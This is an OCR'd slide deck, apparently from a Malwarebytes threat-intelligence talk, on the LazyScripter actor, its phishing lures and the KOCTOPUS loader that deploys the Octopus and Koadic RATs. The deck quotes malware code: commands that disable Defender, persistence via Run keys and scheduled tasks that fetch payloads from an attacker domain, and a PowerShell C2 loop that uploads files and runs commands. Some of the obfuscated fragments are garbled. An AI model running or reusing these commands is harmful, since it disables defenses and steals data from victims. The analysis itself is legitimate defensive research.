

# **LazyScripter**

From Empire to Double Rat

By Hossein Jazi October 2021



## **Hossein Jazi**

Threat Intelligence Analysis Manager

#### **Special interest in tracking APT campaigns**

Twitter: @h2jazi

# **Agenda**

#### **Introduction**

**Discovery** 

**Victimology** Analysis of the targets

**Spam Analysis**

Analysis of the spam campaigns

#### **TTPs and Toolsets**

Overview of TTPs and tools

#### **Conclusion**

## **Introduction**

#### **Discovery**

- December 2020:
	- Identified several malicious documents designed to target job seekers
	- The documents have embedded a loader we call KOCTOPUS to load double Rats: OCTOPUS and KOADIC
- The first activity of the actor was 2018:
	- Targeted those who were looking to immigrate to Canada
- The latest campaign operated on June 2021:
	- Conducted spam campaign to target IATA users



Please first click on "Enable Editina" then double click on the PDF and Word files to view the content Thanks



4

### Malwarebytes

# **Victimology**

Analysis of the targets

## **Lure themes**

- IATA:
	- IATA security, patches, updates, SSL client, endpoint security, users support kits
	- IATA ONE ID
	- BSPlink: update, upgrade and security
- UNWTO
- Microsoft updates
- COVID-19
- JOB information

## **Lure themes**

#### • Canada related themes:

– Canada skill workers program, Canada Visa, Detail Quebec job applications



7

### Malwarebytes

# **Spam Analysis**

Analysis of the spam campaigns

## **Spam types**

- The actor has used 3 different spam emails to target its victims
	- KOCTOPUS loader as spam attachment (Zip, Doc)
	- A benign pdf as spam attachment that contains a link to download KOCTOPUS loader
	- Spam email contains a link to download KOCTOPUS loader



Dear Customer.

To protect yourself from the many cyber attacks of which travel agencies are victims, please install this attached application. Password attachment: IATA

Thank You,

**IATA** Security Service



## **Activities time-line**



#### Malwarebytes

10

#### Malwarebytes

# **TTPs and Toolsets**

Overview of TTPs and tools

## **Attack Process**





# **KOCTOPUS**

Loader Overview

## **KOCTOPUS Variants**

- Koctopus is a custom loader developed by the attacker to deploy its Rats.
- Variants:
	- Batch
	- Executable
	- Vbscript
	- Registry key

## **Batch variant**

- Obfuscated using Batch Encryption tool
- Check OS version for UAC bypass
	- Windows 10: Uses fodhelper.exe
	- Other OS versions: Uses evenvwr.exe
- Disable Microsoft Defender's registry keys and uÃpkÃ:~63,1%%uÃpkÃ:~10,1%%uÃpkÃ:~14,1%('%uÃpkÃ:~58,1%%uÃpkÃ:~59,1%%uÃpkÃ: :\Users\Public\Libraries\ua.bat

%ÃÃÃ-Ã:~28,1%%ÃÃÃ-Ã:~45,1%%ÃÃÃ-Ã:~47,1%%ÃÃÃ-Ã:~42,1%%ÃÃÃ-Ã:~41,1%"∎%ÃÃÃ-ł Ã:~14,1%%ÃÃÃ-Ã:~9,1%%ÃÃÃ-Ã:~34,1%%ÃÃÃ-Ã:~12,1%%ÃÃÃ-Ã:~51,1%%ÃÃÃ-Ã:~28,1%% ÃÃ~Ã:~25,1%%ÃÃÃ~Ã:~1,1%%ÃÃÃ~Ã:~2,1%%ÃÃÃ~Ã:~40,1%%ÃÃÃ~Ã:~11,1%%ÃÃÃ~Ã:~27,<sup>.</sup> :~45,1%&ñÃÃ-Ã:~55,1%% fc»ÃÃF%&ÃÃÃ-Å:~48,1%&ÃÃÃ-Ã:~36,1%&ÃÃÃ-Ã:~33,1%&ÃÃÃ ,1%&ÃÃÃ-Ã:~26,1%" %∎a»ค๊:~16 ,1%%∎a»ค๊:~46 ,1%%∎a»ค๊:~58 ,1%%∎a»ค๊:~22 ,1%%∎a»ค๊:~2 ,1%"\*%∎a»ค๊:~43 ,1% 2,1%% และค๊ะ~48,1%% และค๊ะ~10,1%% และค๊ะ~17,1%% และค๊ะ~59,1%% และค๊ะ~23,1%% และค๊ะ~18 :~26,1%%thK'qÃÃ%% a»Ã:~27,1%% a»Ã:~30,1%% a»Ã:~1,1%% a»Ã:~44,1%% a»Ã:~25, a»Ã:~40,1%% a»Ã:~28,1%% a»Ã:~58,1%% a»Ã:~20,1%% a»Ã:~63,1%% a»Ã:~9,1%% a» %% a»Ã:~16.1%" %\*PvIb:~63,1%%\*PvIb:~23,1%%\*PvIb:~47,1%%\*PvIb:~40,1%%\*PvIb:~25,1%"ÃÃ%\*PvI 4.1%%'Pulb:~44.1%%'Pulb:~21.1%%'Pulb:~9.1%%AAX«oll%%'Pulb:~18.1%%'Pulb:~2 %\*PvWb:~5,1%%\*PvWb:~59,1%%\*PvWb:~31,1%%\*PvWb:~8,1%%\*PvWb:~28,1%%\*PvWb:~45 ~43.1%%\*Pullb:~35.1%%\*Pullb:~29.1%%\*Pullb:~41.1%%\*Pullb:~34.1%%\*Pullb:~3.1%%\*F b:~8,1%%eAm@a¤3%%'Pumb:~52,1%%'Pumb:~60,1%" **%AAY:~7,1%%AAY:~57,1%%AAY:~19,1%%AAY:~20,1%%AAY:~42,1%";%AAY:~60,1%µ%AAY**: 1%ãß:~1,1%ãß:~10,1%ãß:~7,1%ãß:~60,1%ãß:~47,1%åß:~16,1%ãß:~1 %ÃÃY:~52,1%%ÃÃY:~29,1%%ÃÃY:~12,1%%ÃÃY:~18,1%%ÃÃY:~54,1%%ÃÃY:~3,1%%ÃÃY:~1 ÃY:~13,1%%ÃÃY:~51,1%%ÃÃY:~35,1%%ÃÃY:~32,1%%ÃÃY:~55,1%%ÃÃY:~15,1%%ÃÃY:~42, %;fµzH:~14,1%%;fµzH:~0,1%%;fµzH:~32,1%%;fµzH:~52,1%%2Illña¥ñ%%;fµzH:~60,1% %; FuzH:~37, 1%%; FuzH:~3, 1%%; FuzH:~39, 1%%; FuzH:~47, 1%%; FuzH:~60, 1%%; FuzH:~1 H:~54,1%%;FµzH:~61,1%%;FµzH:~34,1%%EMÃOCÃÃ%%;FµzH:~16,1%%;FµzH:~11,1%%;FJ H:~17,1%%; fuzH:~1,1%%; fuzH:~0,1%%; fuzH:~38,1%%; fuzH:~53,1%%; fuzH:~23,1%%; FuzH:"33, 1%%; FuzH:"7, 1%%; FuzH:"27, 1%%; FuzH:"20, 1%" %uÃpkÃ:~18,1%%uÃpkÃ:~47,1%%uÃpkÃ:~35,1%%uÃpkÃ:~58,1%%uÃpkÃ:~60,1%%uÃpkÃ:^ %uÃpkÃ:~12,1%%uÃpkÃ:~60,1%%uÃpkÃ:~20,1%%uÃpkÃ:~14,1%%uÃpkÃ:~23,1%%uÃpkÃ:^ 4,1%%uÃpkÃ:~13,1%"&%uÃpkÃ:~13,1%{%uÃpkÃ:~13,1%(%uÃpkÃ:~9,1%%uÃpkÃ:~14,1%% %uÃpkÃ:~14,1%%uÃpkÃ:~54,1%%uÃpkÃ:~46,1%%uÃpkÃ:~10,1%%uÃpkÃ:~63,1%%uÃpkÃ:^

Scheduled tasks reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f<br>reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware"

/t REG DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v

"MpEnablePus" /t REG DWORD /d "0" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG DWORD /d "1" /f

## **Batch variant**

- Use Powershell to download the second stage batch file
- Deploy Octopus and Koadic and make them persistence

#### **Koadic Persistence:**

reg add "HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "#OneDrive" /t REG SZ /d "cmd /c powershell -w hidden \"Add-Type -AssemblyName System.Core;IEX (New-Object Net.WebClient).DownloadString('http://hpsj.firewallgateway.net:80/hpjs.php');\""

Powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c Invoke-Command -ScriptBlock { schtasks / create /TN AutomaticChromeUpdater /TR 'mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate' /SC minute /mo 60} "C:\WINDOWS\system32\schtasks.exe" /create /TN AutomaticChromeUpdater /TR "mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /SC minute /mo 60

#### **Octopus Persistence:**

reg add "HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "New Value #1" /t REG SZ /d "mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /f powershell Add-MpPreference -ExclusionPath "C:" -FORCE

Powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c Invoke-Command -ScriptBlock { schtasks / create / TN Automatic U / TR 'C:\Users\Public\Libraries\pus.bat' /SC minute /mo 120} "C:\WINDOWS\system32\schtasks.exe" /create /TN AutomaticU /TR C:\Users\Public\Libraries\pus.bat /SC minute /mo 120

## **Batch variant- Octopus**

#### • Deploy Octopus agent

– Collect info: HostName, UserName,

OS version, OS arch, Process ID and Network domain

- Build a HTTP request, base64 encode and AES encrypt it and send it to server
- Data is being send as authorization header field



## **Batch variant - Octopus**

- Goes in a loop to receive commands from the server
	- Commands list
		- False
		- Report
		- Download
		- Reset-pc

```
Malwarebytes
```

```
While ($true) +
+ryl$command raw = $wc2.downloadString("http://hpsj.firewall-gateway.net:80/view/$ILLYA");
Icatch
$failure counter=$failure counter +1;
if (Sfailure counter -e^q 10) {
kill $pid
\mathbf{r}\overline{1}$final command = GZINJBMU $OPZYVDI $OCYFCUVC $command raw
$fc = $final_command.Trim([char]0).Trim([char]1).Trim([char]1).Trim([char]2).Trim([char]3).Trim([char]4).Trim([char]5).Trim([char]6).Trim([char]7).Trim([char]8).Trim([char]6]
char]9).Trim([char]10).Trim([char]11).Trim([char]11].Trim([char]12).Trim([char]13].Trim([char]14].Trim([char]15].Trim([char]16).Trim([char]16).Trim([char]17].Trim([char]18].Trim([char]17].Trim([char]19].Trim([char]18].Trim
120). Trim ([char]21)
if Sfc -eq "False"
  elseif Sfc -eq "Report")
  $ps = foreach ($i in Get-Process) {$i. ProcessName};
  $local ips = (Get-NetIPConfiguration | Where-Object { $ .IPv4DefaultGateway -ne $null -and $ .NetAdapter.Status -ne "Disconnected" }).IPv4Address.IPAddress; $arr =
  $local ips.split("\n");
  $ps+= $arr -join ";'
  $ps+= (Get-WmiObject -Class win32 operatingSystem) .version;
  $ps+= (Get-WinSystemLocale) .Name
  $ps+= ((get-date) - (gcim Win32 OperatingSystem).LastBootUpTime).TotalHours
  $ps+= Get-Date -Format "HH:mm (MM/dd/yyyy)"
  $pst = OHKWBWIGE $OPZYVDI $OCYFCUVC $ps
  $werh = $wer.Headers;$wcrh.add("Authorization", $pst);
  $wcrh.add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36");
  $wcrh.add("App-Logic", $OLYD);
  $wcr.downloadString("http://hpsj.firewall-qateway.net:80/calls");
  elseif ($fc.split(" ")[0] -eq "Download" {
    $filename = OHKWBWIGE $OPZYVDI $OCYFCUVC $fc.split("\")[-1]
    $file content = [System.IO.File]::ReadAllBytes($fc.split("")[1])
    $IRQNLFPV = [Convert]::ToBase64String($file content);
    $efc = OHKWBWIGE $OPZYVDI $OCYFCUVC $IRQNLFPV;
    $JQRCWX = new-object net. WebClient;$ZD = $JQRCWXK.Headers;$ZD.add("Content-Type", "application/x-www-form-urlencoded");
    $ZD.add("x-Authorization", $whmenc);
    $JORCWXK. UploadString("http://hpsj.firewall-gateway.net:80/messages", "fn=$filename&token=$efc");
  elseif Sfc -eq "reset-ps") {
    try{
    # Reset Powershell session (clean)
    # NOT IMPLEMENTED YET
    \frac{1}{2}ec = "NO";
     catch{
    $ec = $Error[0] | Out-String;$IRQNLFPV = OHKWBWIGE $OPZYVDI $OCYFCUVC $ec;
    $JQRCWXK = New-Object system.Net.WebClient;
    $JQRCWXK.Headers["App-Logic"] = $final hostname encrypted;
    $JQRCWXK.Headers["Authorization"] = $IRQNLFPV;
    $JQRCWXK.Headers["Session"] = $command raw;
    $JORCWXK.downloadString("http://hpsj.firewall-gateway.net:80/bills");
  else{
  try{
    \frac{1}{2}ec = Invoke-Expression ($fc) | Out-String;
    catch{
    $ec = $Error[0] | Out-String;$IRQNLFPV = OHKWBWIGE $OPZYVDI $OCYFCUVC $ec;
    $JQRCWX = New-Object system. Net. WebClient;$JQRCWXK.Headers["App-Logic"] = $final_hostname_encrypted;
    $JQRCWXK.Headers["Authorization"] = $IRQNLFPV;
    $JQRCWXK.Headers["Session"] = $command raw;
    $JQRCWXK.downloadString("http://hpsj.firewall-gateway.net:80/bills");
```
## **Batch variant- Koadic**

- Deply Koadic using Mshta
- Use mshta and rundll stagers

"mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /f powershell Add-MpPreference - Exclusion Path "C:" - FORCE

"C:\Windows\System32\rundll32.exe" http://hpsj.firewallgateway.net:8080/MicrosoftUpdate?PPVXCF8Y4U=2368b7b9facb4a3b8acf72d29ea28704;UG H09GLI5P=;\..\..\..\./mshtml,RunHTMLApplication

## **Batch variant- Koadic**

- Collect info
	- Checks SeDebugPrivilege through "whoami /all" command
	- Gets OS version and Build by reading their relative registry locations
	- Gets group policy history through reading registry location
	- Gets processor architecture
	- Lists directories in temp folder
	- Gets the contents of the IP routing table by executing the "route print" command
	- Gets computer name and username
	- Gets Windows code page

## **Batch variant- Koadic**

